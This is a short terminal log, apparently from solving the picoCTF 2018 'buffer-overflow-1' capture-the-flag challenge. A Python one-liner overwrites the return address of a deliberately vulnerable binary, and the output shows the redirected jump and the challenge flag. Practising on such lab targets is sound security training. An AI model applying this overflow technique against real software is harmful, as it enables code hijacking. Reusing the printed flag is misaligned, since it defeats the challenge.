 @pico-2018-shell:/problems/buffer-overflow-1_4_9d46ad1b74894db5d4831b91e19ee709$ python -c "print 'A' * 44 + '\xcb\x85\x04\x08'" | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80485cb
picoCTF{addr3ss3s_ar3_3asyd69e032d}Segmentation fault (core dumped)
@pico-2018-shell:/problems/buffer-overflow-1_4_9d46ad1b74894db5d4831b91e19ee709$